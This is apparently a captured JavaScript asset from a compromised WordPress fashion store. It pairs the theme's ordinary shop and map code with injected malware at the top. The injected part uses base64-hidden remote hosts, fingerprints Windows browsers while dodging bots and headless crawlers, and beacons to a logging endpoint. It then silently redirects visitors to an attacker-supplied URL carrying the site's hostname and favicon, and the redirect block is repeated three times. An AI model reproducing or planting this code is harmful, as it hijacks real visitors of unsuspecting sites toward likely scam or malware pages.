fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){("undefined"==typeof window||!1!==window.WINDOWS_COMPATIBILITY_CHECK)&&checkWindowsCompatibility()&&setTimeout(()=>{sendDataToServer(e).then(e=>{}).catch(e=>{})},50)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/app.min.js?ver=2.0.4
body_size: 13409
content:
function initProductCarousel(){var a=$(".p_modal__carousel__inner");a.length>0&&a.flickity({imagesLoaded:!0,contain:!0,pageDots:!1})}function ajax_shop_products(a){$(".shop-filters-panel").fadeOut(),$(".shop-products__content").fadeOut("fast",function(){$(".shop-products__loader").fadeIn("fast")});var b={action:"bracket_woocommerce_ajax_shop_products"};b.params=a,$.extend(b.params,ajax_shop_products_filters()),b.params=$.param(b.params),$.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:b,beforeSend:function(a){},complete:function(a){},success:function(a){$(".shop-products ul.shop-products__list").html(a),$(".shop-products__loader").stop().fadeOut("fast"),$(".shop-products__content").stop().fadeIn("fast")}})}function ajax_shop_products_filters(){var a={taxonomies:{}},b=[];return $(".shop-filters-panel-taxonomies-single").each(function(){var c=$(this).attr("data-term-cat"),d=$(this).find("li.active a").attr("data-term"),e=$(this).find("li.active a").attr("data-morename");"sort"===c?a[c]=d:(a.taxonomies[c]=d,e&&b.push(e)),b.length>0?$(".shop-filters-single__more span").html("="+b.join(", ")):$(".shop-filters-single__more span").html(""),$(this).find("li.active a").attr("data-name")&&$(".shop-filters-single__sort span").text("="+$(this).find("li.active a").attr("data-name"))}),a}function br_get_ajax_product(a){var b={action:"bracket_ajax_get_single_product",product_id:a.attr("data-product-modal")};$.ajax({url:wc_add_to_cart_params.ajax_url,data:b,method:"POST",beforeSend:function(){$(".woo-preloader").fadeIn()},success:function(a){$(".p_modal .p_modal__inner").html(a.html),$(".p_modal").addClass("open").fadeIn(),$(".woo-preloader").delay(1e3).fadeOut(),initProductCarousel(),history.pushState(null,null,a.permalink)},complete:function(){outfit_location=window.location.href}})}function br_add_ajax_product(){$form=$(".p_modal").find("form"),$thisbutton=$(".p_modal").find(".p_add-to-cart"),product_qty=$form.find("input[name=quantity]").val()||1,product_id=$form.find("input[name=product_id]").val()||0,variation_id=$form.find("input[name=variation_id]").val()||0,pa_size=$form.find("input[name=attribute_pa_size]").val()||"";var a={action:"bracket_woocommerce_ajax_add_to_cart",product_id:product_id,quantity:product_qty,attribute_pa_size:pa_size};$form.find(".p_modal__attributes__single").each(function(){var b=$(this).find("input[name^=attribute_]:checked");a[b.attr("name")]=b.val()});var a=$form.serializeArray();console.log(a),$.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:a,beforeSend:function(a){},complete:function(a){},success:function(a){return error_elem=$(".p_modal__extra_options__errors"),error_elem.html(""),a.error?(a.error.forEach(function(a){error_elem.append("<span>"+a+"</span>")}),error_elem.fadeIn(),void setTimeout(function(){error_elem.fadeOut()},3e3)):void $(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,$thisbutton])}})}function searchProducts(a){var b={action:"bracket_woocommerce_ajax_shop_search",ajax_nonce:bracket_params.ajax_nonce,keyword:a};$.ajax({type:"POST",url:bracket_params.ajaxurl,data:b,success:function(a){$(".ajax-search-response").html(a)}})}function debounce(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function initB2Bform(){if($(".bbform").length){var a=0,b=0,c=0;$(".bbform__table__input").change(function(){var d=(parseInt($(this).val()),$(this).data("price"),0),e=$(this).parents().eq(5).find(".total"),f=$(this).parents().eq(3).find("input");$(f).each(function(a,b){var c=parseInt($(b).val()),e=$(b).data("price");c&&(d+=c*e)}),e.html(d+" EUR"),e.attr("data-subtotal",d),a=0,b=0,c=0,$(".bbform .total").each(function(b,c){var d=$(c).attr("data-subtotal");d&&(a+=parseFloat(d))}),b=a/1.24,c=a-b,$("#bbform_subtotal").html(Number.parseFloat(b).toFixed(2)+" EUR"),$("#bbform_total").html(Number.parseFloat(a).toFixed(2)+" EUR"),$("#bbform_vat").html(Number.parseFloat(c).toFixed(2)+" EUR")})}}function PlusApp(a){this.options=Object.assign({},{debug:!1},a),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),this.BASE_URL=window.location.origin+"/",this._start_time=Date.now(),this._start_load_time=0,this._min_load_time=0,this._loaded_delay=0}function PlusMap(a){this.options=Object.assign({},{debug:!1,max_thumb_w:160,min_thumb_w:80,over_thumb_w:140,min_scale_perc:.08,zoom:5,min_zoom:3,max_zoom:15,collection_zoom:window.innerWidth>420?12:6,animation_dur:1e3,spread_val:20,tile_img:window.location.origin+"/wp-content/themes/2plus1/images/tile.svg"},a),this.$markers=document.getElementsByClassName("marker")}function PlusRouter(a){var b=this;b.options=Object.assign({debug:!1,title:"2WO+1NE=2",image:"",data:[],map:null,currency:"EUR"},a),b._current_page=b.options.init_page||b.getSlug(),b._prev_page="",b._prev_route="",b.map=b.options.map,delete b.options.map,b.$map=document.getElementById("map"),b.$about=document.getElementById("about"),b.$contact=document.getElementById("contact"),b.$inquiry=document.getElementById("inquiry"),b.$mediakit=document.getElementById("mediakit"),b.$stockists=document.getElementById("stockists"),b.$campaign=document.getElementById("campaign"),b.$outfit=document.getElementById("outfit"),b.$inquiry_choices=document.getElementById("inquiry-choices"),b.$inquiry_form=document.getElementById("inquiry-form"),b.$anchors=document.querySelectorAll("a[data-link]"),b.$preloader=document.getElementById("preloader"),b.$cities=document.getElementsByClassName("city-label"),b.$outfit_images=document.getElementsByClassName("outfit-img"),b.$featured_images=document.getElementsByClassName("featured-img"),b.registerActions(),window.addEventListener("popstate",function(a){b.goTo(b.getSlug(),a)}),b.goTo(b._current_page)}function findByField(a,b,c){return c=c||"id",a.reduce(function(a,d){return a=""+d[c]==""+b?d:a},null)}function fade(a){a=Object.assign({type:"in",duration:700,display:"block"},a);var b="in"===a.type;b?(a.el.style.display=a.display||"block",a.el.classList.add("pageIn")):a.el.classList.add("pageOut"),setTimeout(function(){b?a.el.classList.remove("pageIn"):(a.el.classList.remove("pageOut"),a.empty&&(a.el.textContent=""),a.el.style.display="none")},a.duration)}function fadeOut(a,b){fade({el:a,type:"out",empty:b})}function fadeIn(a,b){fade({el:a,display:b})}function getRandomInt(a,b){return Math.floor(Math.random()*(b-a+1))+a}function setTransform(a,b){b=b||"",a.style.webkitTransform=b,a.style.MozTransform=b,a.style.msTransform=b,a.style.OTransform=b,a.style.transform=b}function convertDDtoDMS(a,b){return{dir:a<0?b?"W":"S":b?"E":"N",deg:0|(a<0?a=-a:a),min:0|a%1*60,sec:(0|60*a%1*6e3)/100}}var outfit_location=window.location.href;$(document).on("click","a[data-product-modal]",function(a){a.preventDefault(),br_get_ajax_product($(this))}),$(document).on("click","span.p_add-to-cart",function(a){a.preventDefault(),br_add_ajax_product()}),$(document).ready(function(){$("#show_stockists").click(function(a){a.preventDefault(),$("#stockists").fadeIn()}),$("#hide_stockists").click(function(a){a.preventDefault(),$("#stockists").fadeOut()}),$("#show_mediakit").click(function(a){a.preventDefault(),$("#mediakit").fadeIn()}),$("#hide_mediakit").click(function(a){a.preventDefault(),$("#mediakit").fadeOut()});var a=$("#role_field");if(a.length){var b=a.find("input:checked");b.length&&"company"===b.val()&&a.nextAll(".hidden").show()}initProductCarousel(),initB2Bform(),$(".mobile_menu__togglesss").click(function(a){a.preventDefault(),a.stopPropagation(),$(this).toggleClass("open"),$(".mobile_menu").toggleClass("open")}),$(".mobile_menu__close").click(function(a){a.preventDefault(),$(this).removeClass("open"),$(".mobile_menu").removeClass("open")}),$("body").on("click",".woocommerce-error",function(){$(this).fadeOut()}),$(".mobile_menu .mobile_menu__items__inner li a").click(function(){setTimeout(function(){$(".mobile_menu__toggle").removeClass("open"),$(".mobile_menu").removeClass("open")},300)}),$("[data-term-cat='color'] a, [data-term-cat='product_cat'] a, [data-term-cat='sort'] a").click(function(){$("[data-ajax='filters']").html("APPLY")})}),$(document).on("change",'#role_field [type="radio"][name="role"]',function(a){"company"===$(this).val()?$(this).closest("#role_field").nextAll(".hidden").show():$(this).closest("#role_field").nextAll(".hidden").hide()}),$(document).on("click",".p_minus, .p_plus",function(){var a=$(this).siblings(".p_number"),b=parseInt(a.text()),c=$(this).hasClass("p_minus")?"-":"+";if("+"==c)a.text(b+1);else{if(1==b)return;a.text(b-1)}$(".p_modal input[name=quantity]").val(a.text())}),$(".clear_filters").click(function(a){a.preventDefault(),a.stopPropagation();var b=$(this).parent(),c={},d=$(this).attr("data-trigger"),e=$('section.shop input[name="action"]').val();b.removeClass("active").find("div").find("span").html("");var f=$('section.shop input[name="action"]').val();"current"==f?c.current=1:"previous"==f&&(c.current=0),"specials"!==d&&"specials"!==e||(c=b.hasClass("active")?{special:0}:{special:1}),$(".shop-filters-panel-taxonomies-single").each(function(){$(this).find("li").removeClass("active"),$(this).find("li:first-child").addClass("active")}),ajax_shop_products(c)}),$(document).on("click","section.shop ul.shop-filters-menu li, .shop-filters-panel-actions > a",function(a){if(a.preventDefault(),!$(this).hasClass("clear_filters")){var b=$(this),c={},d=$(this).attr("data-trigger"),e=$('section.shop input[name="action"]').val();"specials"!==d&&"current"!==d&&"previous"!==d||(e=$('section.shop input[name="action"]').val(d)),"specials"===d||"specials"===e?c=b.hasClass("active")?{special:0}:{special:1}:"current"!==d&&"previous"!==d&&"current"!==e&&"previous"!==e||b.hasClass("active");var f=$('section.shop input[name="action"]').val();"current"==f?c.current=1:"previous"==f&&(c.current=0),$(this).is("[data-type]")&&($(this).hasClass("active")?$('section.shop input[name="action"]').val("all"):$(this).addClass("active").siblings("[data-type]").removeAttr("class"),ajax_shop_products(c)),$(this).is("[data-filter]")&&($("[data-ajax='filters']").html("CLOSE"),$(this).addClass("active"),$(".shop-filters-panel--"+d).fadeIn()),$(this).is("[data-ajax]")&&($("[data-type='previous']").removeClass("active"),$("[data-type='current']").removeClass("active"),c.current="",ajax_shop_products(c),"filters"==$(this).data("ajax")&&("0"!==c.taxonomies.color||"0"!==c.taxonomies.product_cat?$("[data-filter='filters']").addClass("active"):$("[data-filter='filters']").removeClass("active")))}}),$(document).on("click",".shop-filters-panel-taxonomies-single a",function(a){a.preventDefault(),$(this).parent().addClass("active").siblings().removeAttr("class")}),$(document).on("click","nav.menu a.search",function(a){var b=$("div.search"),c=$(this);b.toggleClass("active"),b.hasClass("active")?c.text("Close"):c.text("Search")}),$(document).on("submit",".order form",function(a){a.preventDefault();var b=$(this),c=$(".p_modal__extra_options__errors"),d={action:"bracket_woocommerce_b2b_order_form"};if(b.find("input[data-price]:not([disabled])").length){var e=[];e.products=[],$.each(b.find("input[data-price]:not([disabled])"),function(){var a=$(this),b=parseInt(a.val()),c=parseInt(a.attr("data-variation"));b&&c&&e.products.push({qty:b,variation:c})}),$.extend(d,{products:e.products}),$.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:d,beforeSend:function(a){b.find("button").attr("disabled","disabled")},error:function(a){b.find("button").removeAttr("disabled"),c.html(a.responseJSON.error).fadeIn("400",function(){setTimeout(function(){c.fadeOut()},5e3)})},success:function(a){$(".content .bbform").html(a.success),b.find("button").remove()}})}}),$(document).on("click","span.quantity-change",function(){var a=$(this).closest(".product-quantity").find("input.qty"),b=$(this).siblings(".quantity-label"),c=parseInt(b.text()),d=$(this).hasClass("quantity-minus")?"-":"+";if("+"==d)b.text(c+1),a.attr("value",c+1);else{if(1==c)return;b.text(c-1),a.attr("value",c-1)}jQuery("[name='update_cart']").removeAttr("disabled").trigger("click")}),$(document).on("click",".product-remove > span",function(){var a=$(this).closest(".cart_item").find("input.input-text.qty"),b=$(this).closest(".cart_item").find(".product-quantity-label"),c=parseInt(a.val()),d=$(this).hasClass("quantity-minus")?"-":"+";if("+"==d){if(c==a.attr("max"))return;a.val(c+1),b.text(c+1)}else{if(0==c)return;a.val(c-1),b.text(c-1)}$('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1).trigger("click").prop("disabled",!0)}),$(document).keyup(function(a){"Escape"===a.key&&($(".post-type-archive-product .p_modal.open").length&&($(".p_modal").removeClass("open").fadeOut(),outfit_location.length&&history.pushState(null,null,outfit_location)),$(".s_modal").fadeOut(),$(".shop-filters-panel").fadeOut())}),$(document).on("click",".p_modal__attributes__header",function(a){var b=$(this);b.fadeOut(100,function(){b.next().fadeIn(200)})}),$(window).on("load",function(){}),$(document).on("click",".p_modal__close",function(a){$("body").find(".open").removeClass("open").fadeOut(),history.back()}),$(window).on("popstate",function(a){$("body").find(".open").removeClass("open").fadeOut()}),$(document).on("change",'.p_modal input[name="attribute_pa_size"]',function(a){var b=$(".p_modal__extra_options");console.log(b),"fit-to-size"!==$(this).attr("data-slug")?b.css("display","none"):b.css("display","flex")}),$(document).on("change",'.p_modal input[name^="attribute_"][type="radio"]',function(){var a={};$(this);if(!($('.p_modal input[name^="attribute_"][type="radio"]:checked').length<$(".p_modal__attributes__single").length)){$('.p_modal input[name^="attribute_"][type="radio"]:checked').each(function(){a[$(this).attr("name")]=$(this).attr("data-slug")});var b=($(this).attr("name"),$(this).attr("data-slug"),JSON.parse($(".p_modal__col--product").attr("data-product_variations"))),c=!1;$.each(b,function(b,d){if(JSON.stringify(d.attributes)===JSON.stringify(a))return""!==d.price_html?$(".p_modal__price").html(d.price_html):$(".p_modal__price").html(d.display_price+"EUR"),void(c=!0)}),c||$(".p_modal__price").html("Not available")}}),$(document).on("change",'.p_modal .p_modal__attributes input[name="pa_size"]',function(){$(".p_modal input[name=variation_id]").val(this.value),$(".p_modal input[name=attribute_pa_size]").val($(this).attr("data-slug"))}),jQuery(function(a){var b=a(".woocommerce-error, .woocommerce-message");b.length&&setTimeout(function(){b.fadeOut()},5e3)}),$(document).on("submit",".ajax-search",function(a){a.preventDefault();var b=$(".ajax-search__input").val();b.length<2||searchProducts(b)}),$(".ajax-search__input").on("keyup input",debounce(function(){var a=$(this),b=a.val();console.log(b),b&&(b.length<2||searchProducts(b))},500)),$(document).on("click","#search_close",function(a){a.preventDefault(),$(".s_modal").fadeOut()}),$(document).on("click",".link_search",function(a){a.preventDefault(),$(".s_modal").fadeIn(),$(".ajax-search__input").focus()}),$(document).on("click","a[data-trigger], .p_chart_size > img",function(a){a.preventDefault(),$(".p_chart_size").fadeToggle()}),PlusApp.prototype.loadCategories=function(){var a=this;return Promise.resolve().then(function(){return fetch(a.BASE_URL+"wp-json/wp/v2/categories?v=1&per_page=100",{mode:"no-cors"}).then(function(a){return a.json()})})},PlusApp.prototype.loadForms=function(){var a='<!-- inquiry form --><section class="page form" id="inquiry">\t<div class="close" id="hide_inquiry"></div>\t<div class="text">\t\t<div class="msg">MESSAGE SENT!</div>\t\t<form id="inquiry-form">     <label for="inq-name" style="display:none">Name</label>\t\t\t<input id="inq-name" type="text" name="name" placeholder="NAME" required>     <label for="inq-email" style="display:none">Email</label>\t\t\t<input id="inq-email" type="email" name="email" placeholder="E-MAIL" required>\t\t\t<p>I’M INTERESTED IN</p>\t\t\t<div id="inquiry-choices"></div>     <label for="inq-message" style="display:none">MESSAGE</label>\t\t\t<textarea id="inq-message" name="message" placeholder="MESSAGE"></textarea>\t\t\t<input type="submit" value="SEND">\t\t</form>\t</div></section><!-- download media kit form --><section class="page form" id="mediakit">\t<div class="close" id="hide_mediakit"></div>\t<div class="text">\t\t<p>FILL IN YOUR NAME, COMPANY & E-MAIL TO INSTANTLY DOWNLOAD HI-RES MEDIA KIT</p>\t\t<form action="/download_mediakit" method="post" target="_blank" id="mediakit-form">     <label for="kit-name" style="display:none">Name</label>\t\t\t<input id="kit-name" type="text" name="name" placeholder="NAME" required>     <label for="kit-company" style="display:none">COMPANY</label>\t\t\t<input id="kit-company" type="text" name="company" placeholder="COMPANY">     <label for="kit-email" style="display:none">email</label>\t\t\t<input id="kit-email" type="email" name="email" placeholder="E-MAIL" required>\t\t\t<input type="submit" value="DOWNLOAD">\t\t</form>\t</div></section>',b='<div id="espa-banner" class="espa"><a href="https://2plus1equals2.com/wp-content/themes/2plus1/images/neofieisEN.PDF" target="_blank">ΕΣΠΑ 2014-2020</a></div>',c='<div id="loader" class="loader"><div id="load-text"></div></div><div id="preloader"></div>';document.body.innerHTML+=a+c+b},PlusApp.prototype.loadData=function(a){function b(){i+=1,progress=100/j*i,d.onProgress(g,h,progress)}var c,d=this,e=d.BASE_URL+"wp-json/wp/v2/posts?per_page=300",f=0,g=convertDDtoDMS(a.categories[0].acf.location.lng,!0),h=convertDDtoDMS(a.categories[0].acf.location.lat),i=1,j=200,k=setInterval(b,30),l=new Date,m=7e3;return fetch(e,{mode:"no-cors"}).then(function(a){f=a.headers.get("X-WP-TotalPages"),c=new Date;var b=c-l;return b<m?setTimeout(function(){document.body.classList.add("loaded"),clearInterval(k),document.getElementById("loader").remove(),document.getElementById("espa-banner").remove()},m-b):(document.body.classList.add("loaded"),clearInterval(k),document.getElementById("loader").remove(),document.getElementById("espa-banner").remove()),a.json()})},PlusApp.prototype.preloadImages=function(a){var b=this,c=a.posts.reduce(function(a,b){return b.acf.gallery&&b.acf.gallery.length&&a.push(b.acf.gallery[0].sizes.medium),b.acf.map_image&&a.push(b.acf.map_image.sizes.medium),a},[]);this._start_load_time=Date.now(),this.$load_text.innerHTML="0°";var d=0,e=c.length,f=0,g=convertDDtoDMS(a.categories[0].acf.location.lng,!0),h=convertDDtoDMS(a.categories[0].acf.location.lat);return Promise.map(c,function(a){return fetch(a,{mode:"no-cors"}).then(function(){return d+=1,f=100/e*d,b.onProgress(g,h,f)})})},PlusApp.prototype.onProgress=function(a,b,c){var d=this,e=100*(Date.now()-d._start_load_time)/d._min_load_time;e=c>e?e:c,e=e>100?100:e;var f=(b.deg*e/100|0)+"°",g=(a.deg*e/100|0)+"°";return e>30&&(f+=(b.min*e/100|0)+"’",g+=(a.min*e/100|0)+"’"),e>60&&(f+=(b.sec*e/100).toFixed(2)+"”",g+=(a.sec*e/100).toFixed(2)+"”"),100===e&&(f+=b.dir,g+=a.dir),this.$load_text.innerHTML=f+(window.innerWidth>900?" / ":"<br>")+g,100===c&&e<100?(setTimeout(function(){d.onProgress(a,b,100)},100),Promise.delay(d._min_load_time-(Date.now()-d._start_load_time))):Promise.resolve()},PlusApp.prototype.onLoad=function(a){var b=this;if(b.options.debug){var c=Date.now()-this._start_time;console.log("Loaded at:",c,"ms"),console.log("Data:",a)}b.router=new PlusRouter({debug:b.options.debug,map:b.map,data:a}),b.map.addLayers(a,b.router),setTimeout(function(){},1e3)},PlusApp.prototype.init=function(){var a,b=this;var c={posts:[],categories:[]};window.lazyLoadInstance=new LazyLoad({elements_selector:".lazy"}),this.map=new PlusMap({debug:this.options.debug}),b.loadForms(),this.$load_text=document.getElementById("load-text"),b.loadCategories().then(function(a){return c.categories=a,b.map.init({lng:a[0].acf.location.lng,lat:a[0].acf.location.lat})}).then(function(){return console.log("load data"),b.loadData(c)}).then(function(b){c.posts=b.map(function(b){return b.acf.gallery&&b.acf.gallery.length>0&&(b.outfit_uri="outfit/"+b.slug),a=findByField(c.categories,b.categories[0]),b.campaign_uri=a?"campaign/"+a.slug:null,b.city_diff_lng=a.acf.location.lng-b.acf.location.lng,b.city_diff_lat=a.acf.location.lat-b.acf.location.lat,b})}).then(function(){return 